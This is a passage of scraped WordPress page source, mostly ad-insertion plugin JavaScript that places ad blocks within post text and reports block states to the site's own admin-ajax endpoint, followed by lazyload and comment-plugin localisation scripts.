                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"2835"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 